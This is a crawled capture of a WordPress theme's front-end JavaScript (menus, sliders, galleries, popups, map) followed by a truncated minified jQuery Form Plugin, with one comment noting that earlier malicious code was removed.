				if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))
					check = true
			})(navigator.userAgent || navigator.vendor || window.opera);
			return check;
		}

		function init() {

			var container = document.getElementById('body-maha'),
				body = document.body,
				buttons = Array.prototype.slice.call(document.querySelectorAll('#top-mobile-wrapper ul li a')),
				// event type (if mobile use touch events)
				eventtype = mobilecheck() ? 'touchstart' : 'click',
				resetMenu = function() {
					classie.remove(container, 'st-menu-open');
					classie.remove(body, 'canvas-on');
				},
				bodyClickFn = function(evt) {
					if (!hasParentClass(evt.target, 'mobile-bar')) {
						resetMenu();
						document.removeEventListener(eventtype, bodyClickFn);
					}
				};

			buttons.forEach(function(el, i) {
				var effect = 'st-effect-4';

				el.addEventListener(eventtype, function(ev) {
					ev.stopPropagation();
					ev.preventDefault();
					container.className = 'body-maha'; // clear
					classie.add(container, effect);
					setTimeout(function() {
						classie.add(container, 'st-menu-open');
						classie.add(body, 'canvas-on');
					}, 25);
					document.addEventListener(eventtype, bodyClickFn);
				});
			});

			document.getElementById('close-mobile-bar').onclick = function() {
				resetMenu();
				document.removeEventListener(eventtype, bodyClickFn);
			};
		}

		init();

	})();

	$('body.ie #top-mobile-wrapper ul li a').click(function() {
		$('body.ie').addClass('canvas-on');
		$('body.ie .body-maha').addClass('st-menu-open');
	});

	// Search Header
	$('.open-search-form').click(function() {
		//$('.main-nav-bar').addClass('search-form');
		$('#con-search').fadeToggle('200', function() {
			$('#main-search-form .search-field').focus();
		});
	});
	$('.close-search-form').click(function() {
		$('#con-search').fadeOut(200);
		//$('.main-nav-bar').removeClass('search-form');
	});

	$('#cart-nav').mouseenter(function(){
		$('#shopping-cart-widget').stop().fadeIn(400);
	});
	$('#cart-nav').mouseleave(function(){
		$('#shopping-cart-widget').stop().fadeOut(200);
	});

	// Main Menu
	$('.main-ul-nav li .nav-sub-menus').not($('.nav-sub-wrap .nav-sub-menus')).wrap('<div class="nsw" />');
	$('.main-ul-nav li .nav-sub-wrap .nsw').each(function(index, element) {
		var el = $(element);
		var el_child = $(element).children();

		if (el_child.length === 1) {
			if (el_child.attr('class') == 'nav-sub-menus') {
				el.parents('li').addClass('ord-nav-offset');
				el.parent().addClass('ord-nav').removeClass('container');
				el.removeClass('row');
			} else {
				el.addClass('mm-full');
			}
		}

		if (el_child.length === 0) {
			el.parent().remove();
		}

		if (el_child.length === 2) {
			el.find('.nav-sub-posts').addClass('col-sm-9');
			if ( el.find('.nav-sub-posts .col-sm-3').length > 3 ) {
				el.find('.nav-sub-posts .col-sm-3:last-child').remove();
			}
			el.find('.nav-sub-posts .col-sm-3').addClass('col-sm-4').removeClass('col-sm-3');
			el.find('.nav-sub-menus').addClass('col-sm-3').insertBefore(el.find('.nav-sub-posts'));
			el.find('.nav-sub-menus:not(:first-child)').remove();
		}
	});

	$('.nav-sub-menus > ul > li > .nav-sub-menus').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
	});

	$('.main-ul-nav > ul > li > .submenu-languages').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
		$(element).wrap('<div class="nav-sub-menus" />');
	});

	$('.main-ul-nav li').each(function(index, element) {
		var sub_ord_i = 'tm-right-open-mini';
		if ($(element).children('.nav-sub-wrap').length > 0) {
			if ($(element).parent().parent().hasClass('main-ul-nav')) {
				sub_ord_i = 'tm-dropdown';
			} else {
				sub_ord_i = 'tm-right-open-mini';
			}
			$(element).children('a').append('<span class="sub-ord-nav"> <i class="' + sub_ord_i + '"></i> </span>');
		}
	});

	$('.main-ul-nav li').mouseenter(function() {
		$(this).find('> .nav-sub-wrap').show().animate({opacity: 1}, 130);
	}).mouseleave(function() {
		$(this).find('> .nav-sub-wrap').animate({opacity: 0}, 130).hide();
	});

	// Moz Slider
	// $('.wrap-moz-item').mouseenter(function() {
	//     $(this).find('.zoom-it .detail').addClass('zoom-detail').prependTo($(this)).animate({'padding-bottom': 20}, 210);
	// }).mouseleave(function() {
	//     $(this).find('.zoom-detail').animate({'padding-bottom': 17}, 230, function() {
	//         $(this).appendTo($(this).next('.zoom-it')).removeClass('zoom-detail');
	//     });
	// });

	// Moz Clicked
	var isDragging = false;
	$(".moz-item").mousedown(function(e) {
		// isDragging = false;
		// console.log(e);
		$(window).mousemove(function(e) {
			isDragging = true;
			// console.log(isDragging);
			$(window).unbind("mousemove");
		});
	}).mouseup(function(e) {
		// console.log(e.which);
		if (e.which === 1) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
		if (e.which === 2) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.open($(this).find('.detail a.moz-url').attr('href'));
				// window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
	});



	var admin_bar = 0;
	var main_nav_top = $('#main-nav').offset().top;

	if ( $('#wpadminbar').length > 0 ) {
		admin_bar = $('#wpadminbar').height();
	}

	$(window).resize(function(){
		if ( $('#wpadminbar').length > 0 ) {
			admin_bar = $('#wpadminbar').height();
		}

		main_nav_top = $('#main-nav').offset().top;

		$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		if ( $(window).width() <= 767 ) {
			$('#main-nav-bar').removeClass('on-stuck');
			$('#off-canvas-body').css('margin-top', 0);
		}
	});


	// Scroll to TOP Action
	var scroll_move = false,
		off_canvas = $('#off-canvas-body'),
		main_nav_bar = $('#main-nav-bar'),
		main_nav_offset = main_nav_top - admin_bar,
		main_nav_height = $(main_nav_bar).outerHeight();


	$(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
		if (scroll_move === false) {
			return;
		} else {
			scroll_move = false;
			$("html, body").stop();
		}
	});

	if (document.addEventListener) {
		document.addEventListener('touchmove', function(e) {
			if (scroll_move === false) {
				return;
			} else {
				scroll_move = false;
				$("html, body").stop();
			}
		}, false);
	}

	$(window).scroll(function() {

		if ($(main_nav_bar).css('display') != 'none') {
			if ($(this).scrollTop() > main_nav_offset) {
				$(main_nav_bar).addClass('on-stuck');
				$('.on-stuck').css('margin-top', admin_bar);
				$('#con-search').css('top', main_nav_height);
				$(off_canvas).css('margin-top', main_nav_height);
				$('#thelogosmall').css('width',$('#thelogosmall a img').innerWidth()+30).addClass('nav-main-affix');
			} else {
				$(main_nav_bar).css('margin-top', 0).removeClass('on-stuck');
				$(off_canvas).css('margin-top', 0);
				$('#con-search').css('top', main_nav_height);
				$('#thelogosmall').css('width',0).removeClass('nav-main-affix');
			}
		}

		// if (scroll_move) {
		//     return;
		// }

		if ($(this).scrollTop() > 400) {
			$('#scrolltop').addClass('scroll-up');
		} else {
			$('#scrolltop').removeClass('scroll-up');
		}

	});

	$('#scrolltop').click(function(e) {
		$("html, body").animate({scrollTop: 0}, {
			duration: 1200,
		});
		e.preventDefault();
	});

	// Loop Blocked Posts Isotope
	var $el_block_2 = $('.el-block-4');
	$el_block_2.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_2.isotope();
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_2.isotope();
		},3000);
	});
	var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
	$el_block_rowfit.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
		},3000);
	});

	// Single Post Layout Parallax
	$('.i-parallax').each(function() {
		var $bgobj = $(this); // assigning the object

		$(window).scroll(function() {

			// Put together our final background position
			if ($bgobj.hasClass('with-fp')) {
				var yPos = ($(window).scrollTop() * 0.08);
				var coords = '50% ' + (93 - yPos) + '%';
			} else {
				var yPos = ($(window).scrollTop() * 0.13);
				var coords = '50% ' + (80 - yPos) + '%';
			}

			// Move the background
			$bgobj.css({backgroundPosition: coords});
		});
	});

	// Review Circle
	$(".dial").knob();

	// Format Gallery
	if ($('.cover .cf-gallery').length) {

		var cfgallery_num = $('.cover .cf-gallery .cf-item').size();
		var currimg = 0;

		function loadimg() {

			$('.cover').animate({opacity: 1}, 100, function() {

				//finished animating, minifade out and fade new back in           
				$('.cover').animate({opacity: 0.2}, 300, function() {

					currimg++;
					$(this).find('.cf-item').removeClass('active');
					$(this).find('.cf-item:eq(' + (currimg - 1) + ')').addClass('active');

					if (currimg > cfgallery_num - 1) {
						currimg = 0;
					}

					var newimage = $('.cf-item.active img').attr('src');

					$(this).css("background-image", "url(" + newimage + ")");

					$(this).animate({opacity: 1}, 400, function() {
						setTimeout(loadimg, 5000);
					});

				});

			});

		}
		setTimeout(loadimg, 5000);
	}

	// For Post Type Regular
	if ( $('.mini-gallery').length > 0 && $('.mini-gallery').html() != '' ) {
	$('.mini-gallery').maha_royalSlider({
		arrowsNav: true,
		arrowsNavAutoHide: false,
		fadeinLoadedSlide: false,
		controlNavigationSpacing: 0,
		imageScaleMode: 'fill',
		imageAlignCenter: false,
		blockLoop: true,
		loop: true,
		numImagesToPreload: 5,
		autoScaleSlider: false,
		autoHeight: true,
		transitionType: 'fade',
		keyboardNavEnabled: true,
		transitionSpeed: 900,
		autoPlay: {
			enabled: true,
			pauseOnHover: true,
			delay: 4700
		},
		block: {
			delay: 2500
		}
	});
	}

	// Review Bar
	$('.maha-progress-bar').each(function(i) {

		$(this).appear(function() {

			var percent = $(this).find('.bar').attr('data-width');
			var $that = $(this);

			$(this).find('.bar').animate({
				'width': percent + '%'
			}, 1600, 'easeOutCirc');

			//100% progress bar 
			if (percent == '100') {
				$that.find('.bar').addClass('full');
			}

		});

	});

	// Play the Video Button - Hover
	// $('.play-the-media').hover(function() {
	//     $('.cover').animate({opacity: 0.7}, 300);
	// }, function() {
	//     $('.cover').animate({opacity: 1}, 300);
	// });
	// $('.play-the-media').click(function() {
	//     var media_url = $(this).attr('data-media');
	//     $('.cover').animate({'bottom': '-1000px'}, 500).hide(300).animate({'bottom': '0px'});

	//     $(this).animate({opacity: 0}, 300).hide(300);

	//     if ($(this).hasClass('video')) {
	//         $('.player-wrap').show(900).find('.row .col-sm-12').append(media_url.replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g, '<iframe width="1142" height="658" src="//www.youtube.com/embed/$1&autoplay=1" frameborder="0" allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:vimeo\.com)\/(.+)/g, '<iframe src="//player.vimeo.com/video/$1" width="1142" height="658" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:dailymotion\.com)\/(.+)/g, '<iframe width="1142" height="658" src="//www.dailymotion.com/embed/$1&autoPlay=1" frameborder="0" allowfullscreen></iframe>')).animate({opacity: 1}, 1100);
	//         $('.player-wrap').fitVids();
	//     } else if ($(this).hasClass('audio')) {
	//         $('.player-wrap').show(900);
	//         $.getJSON('//soundcloud.com/oembed?callback=?',
	//                 {format: 'js', url: media_url, iframe: true, auto_play:true},
	//         function(data) {
	//             $('.player-wrap').find('.row .col-sm-12').append(data['html']);
	//         }
	//         )
	//     }        
	//     $('.player-wrap').animate({opacity: 1}, 700);
	// });    

	// $('.back-nav').click(function(){
	//     $('.cover').show(300);
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 .fluid-width-video-wrapper').remove();
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 iframe').remove();
	//     $('.play-the-media').animate({opacity:1},300).show(300);
	// });

	// Responsive Video 
	$('.iframe-wrapper').fitVids();
	$('.iframe-wrapper').fitVids({ customSelector: "iframe[src^='http://dailymotion.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='https://www.dailymotion.com']"});

	// Animate
	if ($('.off-canvas-body').hasClass('animati-on')) {

		// console.log($(window).width());
		if ($(window).width() < 768) {
			$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
			$('.up-up, .up-up-child > div').addClass('no_animated');
		} else {
			$('.up-up, .up-up-child > div').removeClass('no_animated');
			$('.up-up, .up-up-child > div').data('appear-top-offset', 700).appear(function() {
				$(this).addClass('animated fadeInUp');
			});
		}

		$(window).resize(function() {
			if ($(window).width() < 768) {
				$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
				$('.up-up, .up-up-child > div').addClass('no_animated');
			} else {
				$('.up-up, .up-up-child > div').removeClass('no_animated');
				$('.up-up, .up-up-child > div').addClass('animated fadeInUp');
			}
		});
	}

	// Widget Popular
	$(window).resize(function() {
		$('.widget_popular_post').each(function(){
			var height = $(this).find('.popular-show').height();
			$(this).find('.popular').css('height', height); 
		});
	});

	$('.widget_popular_post .nav-popular-post a').on('click', function() {
		var current = $(this);
		var curclass = current.data('popular');
		var wrap = current.closest('.widget_popular_post');

		wrap.find('.nav-popular-post a').removeClass('popular-active');
		current.addClass('popular-active');

		wrap.find('.popular-show').animate({opacity: 0}, 300, function(){
			wrap.find('.popular-show').hide();
			wrap.find('.popular > div').removeClass('popular-show');
			wrap.find('.popular .'+curclass).addClass('popular-show').show();
	   
			var height = wrap.find('.popular-show').height();
			wrap.find('.popular').css('height', height);

			wrap.find('.popular .'+curclass).animate({opacity: 1}, 300);
		});

		return false;
	});

	// WP Caption
	// var img_caption = $(".wp-caption");
	// $('.wp-caption').each(function(i) {
	//     var img_src = $(this).find('a').attr('href');
	//     $(this).removeAttr('style');

	//     if ( typeof img_src !== 'undefined' ) {
	//         $(this).children('a').removeAttr('href');
	//         $(this).append('<figure></figure>');
	//         $(this).children('a').appendTo($(this).find('figure').attr('data-src', img_src));
	//         $(this).children('p.wp-caption-text').appendTo($(this).find('figure'));
	//         $(this).lightGallery();
	//     }
	// });

	$('.maha-wp-gallery').each(function(){
		$(this).magnificPopup({
			delegate: 'a',
			type: 'image',
			mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
			image: {
				verticalFit: true
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
		});
	});




	var dataparams = $('.mh-popup-video').data('params');
	$('.mh-popup-video').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		removalDelay: 200,
		preloader: false,
		fixedContentPos: false,
		iframe: {
			patterns: {
				youtube: {
					index: 'youtube.com/',
					id: 'v=',
					src: '//www.youtube.com/embed/%id%'+dataparams
				},
				vimeo: {
					index: 'vimeo.com/',
					id: '/',
					src: '//player.vimeo.com/video/%id%'+dataparams+'&autoplay=0'
				},
				dailymotion: {
					index: 'dailymotion.com',
					id: function(url) {        
						var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
						if (m !== null) {
							if(m[4] !== undefined) {
								return m[4];
							}
							return m[2];
						}
						return null;
					},
					src: 'http://www.dailymotion.com/embed/video/%id%'+dataparams
				}
			}
		},
		callbacks: {
			beforeOpen: function() {
				this.st.iframe.markup = this.st.iframe.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				this.st.mainClass = 'mfp-fade';
			}
		},
	});

	// Magnific popup - Audio // No longer Available in this version !!!
	$('.mh-popup-audio').magnificPopup({
		type : 'image',
		removalDelay: 300,
		mainClass: 'mfp-fade'
	});

	// Magnific popup - Media image
	$('.main-content .text-content img').each(function(){
		if ( $(this).is('[class*="wp-image-"]') && $(this).parent('a').attr('rel') == 'lightbox' ) {
			$(this).parent('a').magnificPopup({
				type : 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade'
			});
		};
	});


	// Login Modal
	$('.login-modal-closer').click(function(){$('#cur-login').hide();});
	$('.register-modal-closer').click(function(){$('#cur-register').fadeOut();});
	$('.remember-modal-closer').click(function(){$('#cur-remember').fadeOut();});


	// Woocommerce
	if ( $('.woocommerce ul.products').length > 0 ) {
		var $woo_products = $('.woocommerce ul.products');
		$woo_products.imagesLoaded(function() {
			$woo_products.isotope({
				layoutMode: 'fitRows'
			});
			$woo_products.imagesLoaded().done(function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},1000);                                          
			}).fail( function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},3000);
			});
		});

		// var $woo_item = $('.woocommerce ul.products > li');
		// $woo_item.each( function(i){
		//     var $this_item = $(this);
		//     $(this).find('.maha-product-wrap').prepend($(this).find('.onsale').delay(i*130).animate({'opacity':1},350).parent().addClass('onsale_wrap'));
		// });
	}

	/* -------------------------------------------------------------
	Google Map
*/
	function initialize() {
		var LatLng = $('#map-canvas').data('point').split(',');
		var myLatlng = new google.maps.LatLng(LatLng[0], LatLng[1]);
		var mapOptions = {
			zoom: $('#map-canvas').data('zoom'),
			center: myLatlng
		}
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
		});
	}

	if($('#map-canvas').length){
		google.maps.event.addDomListener(window, 'load', initialize);
	}
		
});



(function($) {

/* SLIDER
================================================================================================== */

	$(document).ready(function(){
		// jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';

		/* BLOCKED SLIDER
		========================================*/
		if ( $('.blocked-slider').length > 0 ) {
		$(".blocked-slider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:true,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			keyboardNavEnabled: true,
			autoScaleSlider: true, 
			autoScaleSliderWidth: 750,
			autoScaleSliderHeight: 410,
			transitionSpeed: 900,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* FEATURED SLIDER - Featured Posts
		========================================*/
		if ( $(".featured-slider.blocked-carousel").length ) {
		$(".featured-slider.blocked-carousel .carousel-wrapper").carouFredSel({
			auto: 5400,
			circular: true,
			responsive: true,
			items: {
				width : 280,
				visible: {
					min: 1,
					max: 4
				}
			},
			swipe: {
				onMouse: true,
				onTouch: true
			},
			scroll: {
				items: 1,
				easing: 'easeInOutCubic',
				duration: 500,
				pauseOnHover: true
			},
			prev: ".featured-slider.blocked-carousel .carousel-prev",
			next: ".featured-slider.blocked-carousel .carousel-next",

		}).parents('.late-show').addClass('now-show');
		};


		/* GRID3 SLIDER
		========================================*/
		if ( $('.grid3-slide .wrap-grid3-slide').length > 0 ) {
		$(".grid3-slide .wrap-grid3-slide").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}


		/* REGULAR SLIDER
		========================================*/
		if ( $('.regular-slider.maha_royalSlider').length > 0 ) {
		$(".regular-slider.maha_royalSlider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:false,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			autoScaleSlider: false, 
			autoScaleSliderWidth: 1140,
			autoScaleSliderHeight: 530,
			keyboardNavEnabled: true,
			transitionSpeed: 900,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* MOZ SLIDER
		========================================*/
		if ( $('.moz-slider.maha_royalSlider').length > 0 ) {
		jQuery(".moz-slider.maha_royalSlider").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}

	});

})(jQuery);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8295
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var 